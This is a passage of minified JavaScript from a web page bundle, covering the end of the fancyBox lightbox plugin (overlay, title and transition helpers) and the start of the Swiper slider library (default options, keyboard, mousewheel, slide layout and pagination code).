t,e=o.current,i=e.nextEffect,n=e.pos,s={opacity:1},a=o.direction;n.opacity=.1,"elastic"===i&&(t="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[t]=f(p(n[t])-200),s[t]="+=200px"):(n[t]=f(p(n[t])+200),s[t]="-=200px")),"none"===i?o._afterZoomIn():o.wrap.css(n).animate(s,{duration:e.nextSpeed,easing:e.nextEasing,complete:o._afterZoomIn})},changeOut:function(){var t=o.previous,e=t.prevEffect,n={opacity:.1},s=o.direction;"elastic"===e&&(n["down"===s||"up"===s?"top":"left"]=("up"===s||"left"===s?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},o.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!h,fixed:!0},overlay:null,fixed:!1,create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,t.fixed&&o.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){i(t.target).hasClass("fancybox-overlay")&&(o.isActive?o.close():e.close())}),this.overlay.css(t.css).show()},close:function(){i(".fancybox-overlay").remove(),s.unbind("resize.overlay"),this.overlay=null,!1!==this.margin&&(i("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),r?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),a.width()>t&&(i=a.width())):a.width()>s.width()&&(i=a.width()),this.overlay.width(i).height(a.height())},onReady:function(t,n){i(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=(a.height()>s.height()||"scroll"===i("body").css("overflow-y"))&&i("body").css("margin-right"),this.el=i(e.all&&!e.querySelector?"html":"body"),this.create(t)),t.locked&&this.fixed&&(n.locked=this.overlay.append(n.wrap),n.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){e.locked&&(this.el.addClass("fancybox-lock"),!1!==this.margin&&i("body").css("margin-right",p(this.margin)+e.scrollbarWidth)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!o.isActive&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},o.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e=o.current,n=e.title,s=t.type;if(i.isFunction(n)&&(n=n.call(e.element,e)),u(n)&&""!==i.trim(n)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+n+"</div>"),s){case"inside":s=o.skin;break;case"outside":s=o.wrap;break;case"over":s=o.inner;break;default:s=o.skin,e.appendTo("body"),r&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),o.current.margin[2]+=Math.abs(p(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](s)}}},i.fn.fancybox=function(t){var e,n=i(this),s=this.selector||"",r=function(a){var r,l,h=i(this).blur(),c=e;!a.ctrlKey&&!a.altKey&&!a.shiftKey&&!a.metaKey&&!h.is(".fancybox-wrap")&&(r=t.groupAttr||"data-fancybox-group",(l=h.attr(r))||(r="rel",l=h.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(h=s.length?i(s):n,h=h.filter("["+r+'="'+l+'"]'),c=h.index(this)),t.index=c,!1!==o.open(h,t)&&a.preventDefault())};return t=t||{},e=t.index||0,s&&!1!==t.live?a.undelegate(s,"click.fb-start").delegate(s+":not('.fancybox-item, .fancybox-nav')","click.fb-start",r):n.unbind("click.fb-start").bind("click.fb-start",r),this.filter("[data-fancybox-start=1]").trigger("click"),this},a.ready(function(){if(i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=(e=t.children()).innerWidth()-e.height(99).innerWidth();return t.remove(),e}),i.support.fixedPosition===n){var t=i.support,e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),s=20===e[0].offsetTop||15===e[0].offsetTop;e.remove(),t.fixedPosition=s}i.extend(o.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")})})}(window,document,jQuery),function(){"use strict";var t,e=function(n,s){function a(t){return Math.floor(t)}function o(){w.autoplayTimeoutId=setTimeout(function(){w.params.loop?(w.fixLoop(),w._slideNext(),w.emit("onAutoplay",w)):w.isEnd?s.autoplayStopOnLast?w.stopAutoplay():(w._slideTo(0),w.emit("onAutoplay",w)):(w._slideNext(),w.emit("onAutoplay",w))},w.params.autoplay)}function r(e,i){var n=t(e.target);if(!n.is(i))if("string"==typeof i)n=n.parents(i);else if(i.nodeType){var s;return n.parents().each(function(t,e){e===i&&(s=i)}),s?i:void 0}if(0!==n.length)return n[0]}function l(t,e){e=e||{};var i=new(window.MutationObserver||window.WebkitMutationObserver)(function(t){t.forEach(function(t){w.onResize(!0),w.emit("onObserverUpdate",w,t)})});i.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),w.observers.push(i)}function h(t){t.originalEvent&&(t=t.originalEvent);var e=t.keyCode||t.charCode;if(!w.params.allowSwipeToNext&&(w.isHorizontal()&&39===e||!w.isHorizontal()&&40===e))return!1;if(!w.params.allowSwipeToPrev&&(w.isHorizontal()&&37===e||!w.isHorizontal()&&38===e))return!1;if(!(t.shiftKey||t.altKey||t.ctrlKey||t.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===e||39===e||38===e||40===e){var i=!1;if(w.container.parents(".swiper-slide").length>0&&0===w.container.parents(".swiper-slide-active").length)return;var n={left:window.pageXOffset,top:window.pageYOffset},s=window.innerWidth,a=window.innerHeight,o=w.container.offset();w.rtl&&(o.left=o.left-w.container[0].scrollLeft);for(var r=[[o.left,o.top],[o.left+w.width,o.top],[o.left,o.top+w.height],[o.left+w.width,o.top+w.height]],l=0;l<r.length;l++){var h=r[l];h[0]>=n.left&&h[0]<=n.left+s&&h[1]>=n.top&&h[1]<=n.top+a&&(i=!0)}if(!i)return}w.isHorizontal()?((37===e||39===e)&&(t.preventDefault?t.preventDefault():t.returnValue=!1),(39===e&&!w.rtl||37===e&&w.rtl)&&w.slideNext(),(37===e&&!w.rtl||39===e&&w.rtl)&&w.slidePrev()):((38===e||40===e)&&(t.preventDefault?t.preventDefault():t.returnValue=!1),40===e&&w.slideNext(),38===e&&w.slidePrev())}}function c(t){t.originalEvent&&(t=t.originalEvent);var e=w.mousewheel.event,i=0,n=w.rtl?-1:1;if("mousewheel"===e)if(w.params.mousewheelForceToAxis)if(w.isHorizontal()){if(!(Math.abs(t.wheelDeltaX)>Math.abs(t.wheelDeltaY)))return;i=t.wheelDeltaX*n}else{if(!(Math.abs(t.wheelDeltaY)>Math.abs(t.wheelDeltaX)))return;i=t.wheelDeltaY}else i=Math.abs(t.wheelDeltaX)>Math.abs(t.wheelDeltaY)?-t.wheelDeltaX*n:-t.wheelDeltaY;else if("DOMMouseScroll"===e)i=-t.detail;else if("wheel"===e)if(w.params.mousewheelForceToAxis)if(w.isHorizontal()){if(!(Math.abs(t.deltaX)>Math.abs(t.deltaY)))return;i=-t.deltaX*n}else{if(!(Math.abs(t.deltaY)>Math.abs(t.deltaX)))return;i=-t.deltaY}else i=Math.abs(t.deltaX)>Math.abs(t.deltaY)?-t.deltaX*n:-t.deltaY;if(0!==i){if(w.params.mousewheelInvert&&(i=-i),w.params.freeMode){var s=w.getWrapperTranslate()+i*w.params.mousewheelSensitivity,a=w.isBeginning,o=w.isEnd;if(s>=w.minTranslate()&&(s=w.minTranslate()),s<=w.maxTranslate()&&(s=w.maxTranslate()),w.setWrapperTransition(0),w.setWrapperTranslate(s),w.updateProgress(),w.updateActiveIndex(),(!a&&w.isBeginning||!o&&w.isEnd)&&w.updateClasses(),w.params.freeModeSticky?(clearTimeout(w.mousewheel.timeout),w.mousewheel.timeout=setTimeout(function(){w.slideReset()},300)):w.params.lazyLoading&&w.lazy&&w.lazy.load(),0===s||s===w.maxTranslate())return}else{if((new window.Date).getTime()-w.mousewheel.lastScrollTime>60)if(0>i)if(w.isEnd&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slideNext();else if(w.isBeginning&&!w.params.loop||w.animating){if(w.params.mousewheelReleaseOnEdges)return!0}else w.slidePrev();w.mousewheel.lastScrollTime=(new window.Date).getTime()}return w.params.autoplay&&w.stopAutoplay(),t.preventDefault?t.preventDefault():t.returnValue=!1,!1}}function u(e,i){e=t(e);var n,s,a,o=w.rtl?-1:1;n=e.attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),a=e.attr("data-swiper-parallax-y"),s||a?(s=s||"0",a=a||"0"):w.isHorizontal()?(s=n,a="0"):(a=n,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*i*o+"%":s*i*o+"px",a=a.indexOf("%")>=0?parseInt(a,10)*i+"%":a*i+"px",e.transform("translate3d("+s+", "+a+",0px)")}function d(t){return 0!==t.indexOf("on")&&(t=t[0]!==t[0].toUpperCase()?"on"+t[0].toUpperCase()+t.substring(1):"on"+t),t}if(!(this instanceof e))return new e(n,s);var p={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,hashnav:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},f=s&&s.virtualTranslate;s=s||{};var m={};for(var g in s)if("object"!=typeof s[g]||null===s[g]||s[g].nodeType||s[g]===window||s[g]===document||void 0!==i&&s[g]instanceof i||"undefined"!=typeof jQuery&&s[g]instanceof jQuery)m[g]=s[g];else{m[g]={};for(var v in s[g])m[g][v]=s[g][v]}for(var b in p)if(void 0===s[b])s[b]=p[b];else if("object"==typeof s[b])for(var y in p[b])void 0===s[b][y]&&(s[b][y]=p[b][y]);var w=this;if(w.params=s,w.originalParams=m,w.classNames=[],void 0!==t&&void 0!==i&&(t=i),(void 0!==t||(t=void 0===i?window.Dom7||window.Zepto||window.jQuery:i))&&(w.$=t,w.currentBreakpoint=void 0,w.getActiveBreakpoint=function(){if(!w.params.breakpoints)return!1;var t,e=!1,i=[];for(t in w.params.breakpoints)w.params.breakpoints.hasOwnProperty(t)&&i.push(t);i.sort(function(t,e){return parseInt(t,10)>parseInt(e,10)});for(var n=0;n<i.length;n++)(t=i[n])>=window.innerWidth&&!e&&(e=t);return e||"max"},w.setBreakpoint=function(){var t=w.getActiveBreakpoint();if(t&&w.currentBreakpoint!==t){var e=t in w.params.breakpoints?w.params.breakpoints[t]:w.originalParams,i=w.params.loop&&e.slidesPerView!==w.params.slidesPerView;for(var n in e)w.params[n]=e[n];w.currentBreakpoint=t,i&&w.destroyLoop&&w.reLoop(!0)}},w.params.breakpoints&&w.setBreakpoint(),w.container=t(n),0!==w.container.length)){if(w.container.length>1){var _=[];return w.container.each(function(){_.push(new e(this,s))}),_}w.container[0].swiper=w,w.container.data("swiper",w),w.classNames.push("swiper-container-"+w.params.direction),w.params.freeMode&&w.classNames.push("swiper-container-free-mode"),w.support.flexbox||(w.classNames.push("swiper-container-no-flexbox"),w.params.slidesPerColumn=1),w.params.autoHeight&&w.classNames.push("swiper-container-autoheight"),(w.params.parallax||w.params.watchSlidesVisibility)&&(w.params.watchSlidesProgress=!0),["cube","coverflow","flip"].indexOf(w.params.effect)>=0&&(w.support.transforms3d?(w.params.watchSlidesProgress=!0,w.classNames.push("swiper-container-3d")):w.params.effect="slide"),"slide"!==w.params.effect&&w.classNames.push("swiper-container-"+w.params.effect),"cube"===w.params.effect&&(w.params.resistanceRatio=0,w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.centeredSlides=!1,w.params.spaceBetween=0,w.params.virtualTranslate=!0,w.params.setWrapperSize=!1),("fade"===w.params.effect||"flip"===w.params.effect)&&(w.params.slidesPerView=1,w.params.slidesPerColumn=1,w.params.slidesPerGroup=1,w.params.watchSlidesProgress=!0,w.params.spaceBetween=0,w.params.setWrapperSize=!1,void 0===f&&(w.params.virtualTranslate=!0)),w.params.grabCursor&&w.support.touch&&(w.params.grabCursor=!1),w.wrapper=w.container.children("."+w.params.wrapperClass),w.params.pagination&&(w.paginationContainer=t(w.params.pagination),w.params.uniqueNavElements&&"string"==typeof w.params.pagination&&w.paginationContainer.length>1&&1===w.container.find(w.params.pagination).length&&(w.paginationContainer=w.container.find(w.params.pagination)),"bullets"===w.params.paginationType&&w.params.paginationClickable?w.paginationContainer.addClass("swiper-pagination-clickable"):w.params.paginationClickable=!1,w.paginationContainer.addClass("swiper-pagination-"+w.params.paginationType)),(w.params.nextButton||w.params.prevButton)&&(w.params.nextButton&&(w.nextButton=t(w.params.nextButton),w.params.uniqueNavElements&&"string"==typeof w.params.nextButton&&w.nextButton.length>1&&1===w.container.find(w.params.nextButton).length&&(w.nextButton=w.container.find(w.params.nextButton))),w.params.prevButton&&(w.prevButton=t(w.params.prevButton),w.params.uniqueNavElements&&"string"==typeof w.params.prevButton&&w.prevButton.length>1&&1===w.container.find(w.params.prevButton).length&&(w.prevButton=w.container.find(w.params.prevButton)))),w.isHorizontal=function(){return"horizontal"===w.params.direction},w.rtl=w.isHorizontal()&&("rtl"===w.container[0].dir.toLowerCase()||"rtl"===w.container.css("direction")),w.rtl&&w.classNames.push("swiper-container-rtl"),w.rtl&&(w.wrongRTL="-webkit-box"===w.wrapper.css("display")),w.params.slidesPerColumn>1&&w.classNames.push("swiper-container-multirow"),w.device.android&&w.classNames.push("swiper-container-android"),w.container.addClass(w.classNames.join(" ")),w.translate=0,w.progress=0,w.velocity=0,w.lockSwipeToNext=function(){w.params.allowSwipeToNext=!1},w.lockSwipeToPrev=function(){w.params.allowSwipeToPrev=!1},w.lockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!1},w.unlockSwipeToNext=function(){w.params.allowSwipeToNext=!0},w.unlockSwipeToPrev=function(){w.params.allowSwipeToPrev=!0},w.unlockSwipes=function(){w.params.allowSwipeToNext=w.params.allowSwipeToPrev=!0},w.params.grabCursor&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grab",w.container[0].style.cursor="-moz-grab",w.container[0].style.cursor="grab"),w.imagesToLoad=[],w.imagesLoaded=0,w.loadImage=function(t,e,i,n,s){function a(){s&&s()}var o;t.complete&&n?a():e?(o=new window.Image,o.onload=a,o.onerror=a,i&&(o.srcset=i),e&&(o.src=e)):a()},w.preloadImages=function(){w.imagesToLoad=w.container.find("img");for(var t=0;t<w.imagesToLoad.length;t++)w.loadImage(w.imagesToLoad[t],w.imagesToLoad[t].currentSrc||w.imagesToLoad[t].getAttribute("src"),w.imagesToLoad[t].srcset||w.imagesToLoad[t].getAttribute("srcset"),!0,function(){void 0!==w&&null!==w&&(void 0!==w.imagesLoaded&&w.imagesLoaded++,w.imagesLoaded===w.imagesToLoad.length&&(w.params.updateOnImagesReady&&w.update(),w.emit("onImagesReady",w)))})},w.autoplayTimeoutId=void 0,w.autoplaying=!1,w.autoplayPaused=!1,w.startAutoplay=function(){return void 0===w.autoplayTimeoutId&&(!!w.params.autoplay&&(!w.autoplaying&&(w.autoplaying=!0,w.emit("onAutoplayStart",w),void o())))},w.stopAutoplay=function(t){w.autoplayTimeoutId&&(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplaying=!1,w.autoplayTimeoutId=void 0,w.emit("onAutoplayStop",w))},w.pauseAutoplay=function(t){w.autoplayPaused||(w.autoplayTimeoutId&&clearTimeout(w.autoplayTimeoutId),w.autoplayPaused=!0,0===t?(w.autoplayPaused=!1,o()):w.wrapper.transitionEnd(function(){w&&(w.autoplayPaused=!1,w.autoplaying?o():w.stopAutoplay())}))},w.minTranslate=function(){return-w.snapGrid[0]},w.maxTranslate=function(){return-w.snapGrid[w.snapGrid.length-1]},w.updateAutoHeight=function(){var t=w.slides.eq(w.activeIndex)[0];if(void 0!==t){var e=t.offsetHeight;e&&w.wrapper.css("height",e+"px")}},w.updateContainerSize=function(){var t,e;t=void 0!==w.params.width?w.params.width:w.container[0].clientWidth,e=void 0!==w.params.height?w.params.height:w.container[0].clientHeight,0===t&&w.isHorizontal()||0===e&&!w.isHorizontal()||(t=t-parseInt(w.container.css("padding-left"),10)-parseInt(w.container.css("padding-right"),10),e=e-parseInt(w.container.css("padding-top"),10)-parseInt(w.container.css("padding-bottom"),10),w.width=t,w.height=e,w.size=w.isHorizontal()?w.width:w.height)},w.updateSlidesSize=function(){w.slides=w.wrapper.children("."+w.params.slideClass),w.snapGrid=[],w.slidesGrid=[],w.slidesSizesGrid=[];var t,e=w.params.spaceBetween,i=-w.params.slidesOffsetBefore,n=0,s=0;if(void 0!==w.size){"string"==typeof e&&e.indexOf("%")>=0&&(e=parseFloat(e.replace("%",""))/100*w.size),w.virtualSize=-e,w.rtl?w.slides.css({marginLeft:"",marginTop:""}):w.slides.css({marginRight:"",marginBottom:""});var o;w.params.slidesPerColumn>1&&(o=Math.floor(w.slides.length/w.params.slidesPerColumn)===w.slides.length/w.params.slidesPerColumn?w.slides.length:Math.ceil(w.slides.length/w.params.slidesPerColumn)*w.params.slidesPerColumn,"auto"!==w.params.slidesPerView&&"row"===w.params.slidesPerColumnFill&&(o=Math.max(o,w.params.slidesPerView*w.params.slidesPerColumn)));var r,l=w.params.slidesPerColumn,h=o/l,c=h-(w.params.slidesPerColumn*h-w.slides.length);for(t=0;t<w.slides.length;t++){r=0;var u=w.slides.eq(t);if(w.params.slidesPerColumn>1){var d,p,f;"column"===w.params.slidesPerColumnFill?(p=Math.floor(t/l),f=t-p*l,(p>c||p===c&&f===l-1)&&++f>=l&&(f=0,p++),d=p+f*o/l,u.css({"-webkit-box-ordinal-group":d,"-moz-box-ordinal-group":d,"-ms-flex-order":d,"-webkit-order":d,order:d})):(f=Math.floor(t/h),p=t-f*h),u.css({"margin-top":0!==f&&w.params.spaceBetween&&w.params.spaceBetween+"px"}).attr("data-swiper-column",p).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===w.params.slidesPerView?(r=w.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),w.params.roundLengths&&(r=a(r))):(r=(w.size-(w.params.slidesPerView-1)*e)/w.params.slidesPerView,w.params.roundLengths&&(r=a(r)),w.isHorizontal()?w.slides[t].style.width=r+"px":w.slides[t].style.height=r+"px"),w.slides[t].swiperSlideSize=r,w.slidesSizesGrid.push(r),w.params.centeredSlides?(i=i+r/2+n/2+e,0===t&&(i=i-w.size/2-e),Math.abs(i)<.001&&(i=0),s%w.params.slidesPerGroup==0&&w.snapGrid.push(i),w.slidesGrid.push(i)):(s%w.params.slidesPerGroup==0&&w.snapGrid.push(i),w.slidesGrid.push(i),i=i+r+e),w.virtualSize+=r+e,n=r,s++)}w.virtualSize=Math.max(w.virtualSize,w.size)+w.params.slidesOffsetAfter;var m;if(w.rtl&&w.wrongRTL&&("slide"===w.params.effect||"coverflow"===w.params.effect)&&w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),(!w.support.flexbox||w.params.setWrapperSize)&&(w.isHorizontal()?w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}):w.wrapper.css({height:w.virtualSize+w.params.spaceBetween+"px"})),w.params.slidesPerColumn>1&&(w.virtualSize=(r+w.params.spaceBetween)*o,w.virtualSize=Math.ceil(w.virtualSize/w.params.slidesPerColumn)-w.params.spaceBetween,w.wrapper.css({width:w.virtualSize+w.params.spaceBetween+"px"}),w.params.centeredSlides)){for(m=[],t=0;t<w.snapGrid.length;t++)w.snapGrid[t]<w.virtualSize+w.snapGrid[0]&&m.push(w.snapGrid[t]);w.snapGrid=m}if(!w.params.centeredSlides){for(m=[],t=0;t<w.snapGrid.length;t++)w.snapGrid[t]<=w.virtualSize-w.size&&m.push(w.snapGrid[t]);w.snapGrid=m,Math.floor(w.virtualSize-w.size)-Math.floor(w.snapGrid[w.snapGrid.length-1])>1&&w.snapGrid.push(w.virtualSize-w.size)}0===w.snapGrid.length&&(w.snapGrid=[0]),0!==w.params.spaceBetween&&(w.isHorizontal()?w.rtl?w.slides.css({marginLeft:e+"px"}):w.slides.css({marginRight:e+"px"}):w.slides.css({marginBottom:e+"px"})),w.params.watchSlidesProgress&&w.updateSlidesOffset()}},w.updateSlidesOffset=function(){for(var t=0;t<w.slides.length;t++)w.slides[t].swiperSlideOffset=w.isHorizontal()?w.slides[t].offsetLeft:w.slides[t].offsetTop},w.updateSlidesProgress=function(t){if(void 0===t&&(t=w.translate||0),0!==w.slides.length){void 0===w.slides[0].swiperSlideOffset&&w.updateSlidesOffset();var e=-t;w.rtl&&(e=t),w.slides.removeClass(w.params.slideVisibleClass);for(var i=0;i<w.slides.length;i++){var n=w.slides[i],s=(e-n.swiperSlideOffset)/(n.swiperSlideSize+w.params.spaceBetween);if(w.params.watchSlidesVisibility){var a=-(e-n.swiperSlideOffset),o=a+w.slidesSizesGrid[i];(a>=0&&a<w.size||o>0&&o<=w.size||0>=a&&o>=w.size)&&w.slides.eq(i).addClass(w.params.slideVisibleClass)}n.progress=w.rtl?-s:s}}},w.updateProgress=function(t){void 0===t&&(t=w.translate||0);var e=w.maxTranslate()-w.minTranslate(),i=w.isBeginning,n=w.isEnd;0===e?(w.progress=0,w.isBeginning=w.isEnd=!0):(w.progress=(t-w.minTranslate())/e,w.isBeginning=w.progress<=0,w.isEnd=w.progress>=1),w.isBeginning&&!i&&w.emit("onReachBeginning",w),w.isEnd&&!n&&w.emit("onReachEnd",w),w.params.watchSlidesProgress&&w.updateSlidesProgress(t),w.emit("onProgress",w,w.progress)},w.updateActiveIndex=function(){var t,e,i,n=w.rtl?w.translate:-w.translate;for(e=0;e<w.slidesGrid.length;e++)void 0!==w.slidesGrid[e+1]?n>=w.slidesGrid[e]&&n<w.slidesGrid[e+1]-(w.slidesGrid[e+1]-w.slidesGrid[e])/2?t=e:n>=w.slidesGrid[e]&&n<w.slidesGrid[e+1]&&(t=e+1):n>=w.slidesGrid[e]&&(t=e);(0>t||void 0===t)&&(t=0),(i=Math.floor(t/w.params.slidesPerGroup))>=w.snapGrid.length&&(i=w.snapGrid.length-1),t!==w.activeIndex&&(w.snapIndex=i,w.previousIndex=w.activeIndex,w.activeIndex=t,w.updateClasses())},w.updateClasses=function(){w.slides.removeClass(w.params.slideActiveClass+" "+w.params.slideNextClass+" "+w.params.slidePrevClass);var e=w.slides.eq(w.activeIndex);e.addClass(w.params.slideActiveClass);var i=e.next("."+w.params.slideClass).addClass(w.params.slideNextClass);w.params.loop&&0===i.length&&w.slides.eq(0).addClass(w.params.slideNextClass);var n=e.prev("."+w.params.slideClass).addClass(w.params.slidePrevClass);if(w.params.loop&&0===n.length&&w.slides.eq(-1).addClass(w.params.slidePrevClass),w.paginationContainer&&w.paginationContainer.length>0){var s,a=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length;if(w.params.loop?((s=Math.ceil((w.activeIndex-w.loopedSlides)/w.params.slidesPerGroup))>w.slides.length-1-2*w.loopedSlides&&(s-=w.slides.length-2*w.loopedSlides),s>a-1&&(s-=a),0>s&&"bullets"!==w.params.paginationType&&(s=a+s)):s=void 0!==w.snapIndex?w.snapIndex:w.activeIndex||0,"bullets"===w.params.paginationType&&w.bullets&&w.bullets.length>0&&(w.bullets.removeClass(w.params.bulletActiveClass),w.paginationContainer.length>1?w.bullets.each(function(){t(this).index()===s&&t(this).addClass(w.params.bulletActiveClass)}):w.bullets.eq(s).addClass(w.params.bulletActiveClass)),"fraction"===w.params.paginationType&&(w.paginationContainer.find("."+w.params.paginationCurrentClass).text(s+1),w.paginationContainer.find("."+w.params.paginationTotalClass).text(a)),"progress"===w.params.paginationType){var o=(s+1)/a,r=o,l=1;w.isHorizontal()||(l=o,r=1),w.paginationContainer.find("."+w.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+r+") scaleY("+l+")").transition(w.params.speed)}"custom"===w.params.paginationType&&w.params.paginationCustomRender&&(w.paginationContainer.html(w.params.paginationCustomRender(w,s+1,a)),w.emit("onPaginationRendered",w,w.paginationContainer[0]))}w.params.loop||(w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.isBeginning?(w.prevButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.prevButton)):(w.prevButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.prevButton))),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.isEnd?(w.nextButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.nextButton)):(w.nextButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.nextButton))))},w.updatePagination=function(){if(w.params.pagination&&w.paginationContainer&&w.paginationContainer.length>0){var t="";if("bullets"===w.params.paginationType){for(var e=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length,i=0;e>i;i++)t+=w.params.paginationBulletRender?w.params.paginationBulletRender(i,w.params.bulletClass):"<"+w.params.paginationElement+' class="'+w.params.bulletClass+'"></'+w.params.paginationElement+">";w.paginationContainer.html(t),w.bullets=w.paginationContainer.find("."+w.params.bulletClass),w.params.paginationClickable&&w.params.a11y&&w.a11y&&w.a11y.initPagination()}"fraction"===w.params.paginationType&&(t=w.params.paginationFractionRender?w.params.paginationFractionRender(w,w.params.paginationCurrentClass,w.params.paginationTotalClass):'<span class="'+w.params.paginationCurrentClass+'"></span> / <span class="'+w.params.paginationTotalClass+'"></span>',w.paginationContainer.html(t)),"progress"===w.params.paginationType&&(t=w.params.paginationProgressRender?w.params.paginationProgressRender(w,w.params.paginationProgressbarClass):'<span class="'+w.params.paginationProgressbarClass+'"></span>',w.paginationContainer.html(t)),"custom"!==w.params.paginationType&&w.emit("onPaginationRendered",w,w.paginationContainer[0])}},w.update=function(t){function e(){i=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate()),w.setWrapperTranslate(i),w.updateActiveIndex(),w.updateClasses()}if(w.updateContainerSize(),w.updateSlidesSize(),w.updateProgress(),w.updatePagination(),w.updateClasses(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),t){var i;w.controller&&w.controller.spline&&(w.controller.spline=void 